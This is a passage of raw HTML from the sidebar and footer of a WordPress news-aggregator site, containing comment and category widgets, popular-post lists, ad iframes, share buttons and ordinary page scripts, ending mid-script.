							<img alt='Photo of オナホ ラブドール' src='https://secure.gravatar.com/avatar/dd9bae6a2bf483881b312e7ecfd16e9124d9191cb2fd47eeeb9b0029aa5ca70f?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dd9bae6a2bf483881b312e7ecfd16e9124d9191cb2fd47eeeb9b0029aa5ca70f?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1029">
						オナホ ラブドール					</a>
					<p>STPE provides this expertise nearer to fact than ever just b...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1028">
							<img alt='Photo of オナニー グッズ 男' src='https://secure.gravatar.com/avatar/75d13cf0fe4999444d9c1bc588b72039d329dc53c81a8ad1f972d53a1431b5ee?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/75d13cf0fe4999444d9c1bc588b72039d329dc53c81a8ad1f972d53a1431b5ee?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1028">
						オナニー グッズ 男					</a>
					<p>He now knows what I look like when I fall asleep with a shee...</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<!-- MagenetMonetization 5 --><div id="tie-widget-categories-3" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title"><div class="the-subtitle">Categories</div></div><ul>	<li class="cat-item cat-counter tie-cat-item-60"><a href="https://southcarolinadigitalnews.com/category/shopping/">Shopping</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-24"><a href="https://southcarolinadigitalnews.com/category/tie-world/">World</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-65"><a href="https://southcarolinadigitalnews.com/category/finance/">finance</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-36"><a href="https://southcarolinadigitalnews.com/category/economy/">Economy</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-49"><a href="https://southcarolinadigitalnews.com/category/shows/">Shows</a> <span>1,957</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-62"><a href="https://southcarolinadigitalnews.com/category/classifieds/">Classifieds</a> <span>1,150</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://southcarolinadigitalnews.com/category/blog/">Blog</a> <span>1,016</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-59"><a href="https://southcarolinadigitalnews.com/category/religion/">Religion</a> <span>891</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-29"><a href="https://southcarolinadigitalnews.com/category/tie-tech/">Tech</a> <span>240</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-61"><a href="https://southcarolinadigitalnews.com/category/real-estate/">Real Estate</a> <span>210</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-28"><a href="https://southcarolinadigitalnews.com/category/tie-business/">Business</a> <span>183</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-44"><a href="https://southcarolinadigitalnews.com/category/entertainment/">Entertainment</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-43"><a href="https://southcarolinadigitalnews.com/category/science/">Science</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-37"><a href="https://southcarolinadigitalnews.com/category/market/">Market</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-40"><a href="https://southcarolinadigitalnews.com/category/gadget/">Gadget</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-42"><a href="https://southcarolinadigitalnews.com/category/mobile/">Mobile</a> <span>178</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-58"><a href="https://southcarolinadigitalnews.com/category/nature/">Nature</a> <span>175</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-41"><a href="https://southcarolinadigitalnews.com/category/gaming/">Gaming</a> <span>172</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-64"><a href="https://southcarolinadigitalnews.com/category/history/">History</a> <span>165</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-50"><a href="https://southcarolinadigitalnews.com/category/sports/">Sports</a> <span>162</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-38"><a href="https://southcarolinadigitalnews.com/category/money/">Money</a> <span>159</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-33"><a href="https://southcarolinadigitalnews.com/category/press-release/">Press Release</a> <span>150</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-52"><a href="https://southcarolinadigitalnews.com/category/culture/">Culture</a> <span>146</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-48"><a href="https://southcarolinadigitalnews.com/category/music/">Music</a> <span>143</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-51"><a href="https://southcarolinadigitalnews.com/category/celebrity/">Celebrity</a> <span>128</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-46"><a href="https://southcarolinadigitalnews.com/category/gambling/">Gambling</a> <span>123</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-57"><a href="https://southcarolinadigitalnews.com/category/health/">Health</a> <span>118</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-45"><a href="https://southcarolinadigitalnews.com/category/art-theater/">Art &amp; Theater</a> <span>102</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-39"><a href="https://southcarolinadigitalnews.com/category/apps/">Apps</a> <span>96</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-35"><a href="https://southcarolinadigitalnews.com/category/crypto/">Crypto</a> <span>62</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-66"><a href="https://southcarolinadigitalnews.com/category/spotlight/">Spotlight</a> <span>57</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-56"><a href="https://southcarolinadigitalnews.com/category/travel/">Travel</a> <span>51</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-30"><a href="https://southcarolinadigitalnews.com/category/tie-life-style/">Life Style</a> <span>51</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-47"><a href="https://southcarolinadigitalnews.com/category/movie/">Movie</a> <span>50</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-54"><a href="https://southcarolinadigitalnews.com/category/fashion/">Fashion</a> <span>39</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-53"><a href="https://southcarolinadigitalnews.com/category/education/">Education</a> <span>37</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-34"><a href="https://southcarolinadigitalnews.com/category/news/">News</a> <span>20</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-55"><a href="https://southcarolinadigitalnews.com/category/food/">Food</a> <span>15</span>
</li>
</ul><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="stream-item-widget-4" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe575" src="https://fromerdigitalmedia.com/api/?id=575&i=1&secure=ec221570dca2e8802b59b2cf312234f9077e5290"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-5" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe577" src="https://fromerdigitalmedia.com/api/?id=577&i=1&secure=0194d546705c22bedfc51ae3dbf4a8cbfe7e3d3a"> </iframe></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	<!-- wmm d --></div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer"><div class="stream-item-size" style=""><iframe style="border:0;width:90%;height:150px;" width="100%" scrolling="no" id="bsaIframe569" src="https://fromerdigitalmedia.com/api/?id=569&i=1&secure=bcced5d55514fc6e6d38f431561339babce2daca"> </iframe></div></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-7" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">
							<span class="date meta-item tie-icon">September 4, 2024</span>							<h3>Experience the Art of Sushi at Noble Nori in Monticello</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">
							<span class="date meta-item tie-icon">August 30, 2024</span>							<h3>Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">
							<span class="date meta-item tie-icon">August 27, 2024</span>							<h3>Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/03/20/why-sonic-branding-is-key-for-brand-identity/">
							<span class="date meta-item tie-icon">March 20, 2024</span>							<h3>Why Sonic Branding Is Key for Brand Identity</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/11/18/us-business-activity-slows-down-to-near-stalling-point-in-august-msnnow/">
							<span class="date meta-item tie-icon">November 18, 2023</span>							<h3>US Business Activity Slows Down to Near-Stalling Point in August &#8211; msnNOW</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/11/15/off-the-clock-marketmakers-ceo-has-sky-high-ambitions/">
							<span class="date meta-item tie-icon">November 15, 2023</span>							<h3>Off the Clock: MarketMaker’s CEO Has Sky-High Ambitions</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-9" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Last Modified Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/12/unleash-the-power-of-adventure-with-the-beats-180xl-monster-golf-cart-utv-170cc-utility-vehicle/">
							<span class="date meta-item tie-icon">August 12, 2024</span>							<h3>Unleash the Power of Adventure with the Beats 180XL Monster Golf Cart UTV 170cc Utility Vehicle</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/10/explore-the-power-and-versatility-of-the-500cc-ranch-pony-utv-utility-vehicle/">
							<span class="date meta-item tie-icon">August 10, 2024</span>							<h3>Explore the Power and Versatility of the 500cc Ranch Pony UTV Utility Vehicle</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/08/discover-the-versatility-and-convenience-of-the-electric-termite-golf-cart-mini-four-seater/">
							<span class="date meta-item tie-icon">August 8, 2024</span>							<h3>Discover the Versatility and Convenience of the Electric Termite Golf Cart Mini Four-Seater</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-10" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/onboard-comfort-and-convenience-why-bus-charter-services-are-ideal-for-groups/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>Onboard Comfort and Convenience: Why Bus Charter Services Are Ideal for Groups</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/how-bus-charter-services-enhance-group-adventures/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>How Bus Charter Services Enhance Group Adventures</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/unleashing-the-potential-of-vacation-properties-renovaterx/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Unleashing the Potential of Vacation Properties » RenovateRx</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp; <span style="color:red;" class="tie-icon-heart"></span></div><div class="copyright-text copyright-text-second"><div style="text-align: center; display: flex; align-items: center; justify-content: center;">
    <span>Powered By</span>
    <a href="https://fromerdigitalmedia.com/" target="_blank">
        <img src="https://fromerdigitalmedia.com/wp-content/uploads/2024/01/FDM_logo.png" style="width: 60px; margin-left: 5px;">
    </a>
</div></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://southcarolinadigitalnews.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://southcarolinadigitalnews.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://southcarolinadigitalnews.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1183"><a href="https://southcarolinadigitalnews.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://southcarolinadigitalnews.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://southcarolinadigitalnews.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://southcarolinadigitalnews.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://southcarolinadigitalnews.com/anti-spam-policy/">Anti Spam Policy</a></li>
</ul></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://southcarolinadigitalnews.com/2023/10/20/btc-eth-bnb-xrp-sol-ada-doge-ton-dot-matic/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=BTC%2C%20ETH%2C%20BNB%2C%20XRP%2C%20SOL%2C%20ADA%2C%20DOGE%2C%20TON%2C%20DOT%2C%20MATIC&#038;url=https://southcarolinadigitalnews.com/2023/10/20/btc-eth-bnb-xrp-sol-ada-doge-ton-dot-matic/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=BTC%2C%20ETH%2C%20BNB%2C%20XRP%2C%20SOL%2C%20ADA%2C%20DOGE%2C%20TON%2C%20DOT%2C%20MATIC%20https://southcarolinadigitalnews.com/2023/10/20/btc-eth-bnb-xrp-sol-ada-doge-ton-dot-matic/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://southcarolinadigitalnews.com/2023/10/20/btc-eth-bnb-xrp-sol-ada-doge-ton-dot-matic/&text=BTC%2C%20ETH%2C%20BNB%2C%20XRP%2C%20SOL%2C%20ADA%2C%20DOGE%2C%20TON%2C%20DOT%2C%20MATIC" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=BTC%2C%20ETH%2C%20BNB%2C%20XRP%2C%20SOL%2C%20ADA%2C%20DOGE%2C%20TON%2C%20DOT%2C%20MATIC%20https://southcarolinadigitalnews.com/2023/10/20/btc-eth-bnb-xrp-sol-ada-doge-ton-dot-matic/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		<!-- MagenetMonetization 4 -->
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://southcarolinadigitalnews.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<!-- MagenetMonetization 5 --><div id="posts-list-widget-12" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-29">Tech</span></span><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="posts-list-widget-13" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>5 Strategies for Overcoming Gender Bias in Entrepreneurship</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>From 16-Year-Old Skater to Investing in “Cash Machine”</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>50 Jobs That AI Will Replace In The Next 5 Years</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/the-power-of-digital-marketing-for-vacation-property-success-renovaterx/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>The Power of Digital Marketing for Vacation Property Success » RenovateRx</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://southcarolinadigitalnews.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
					<script>
				const lazyloadRunObserver = () => {
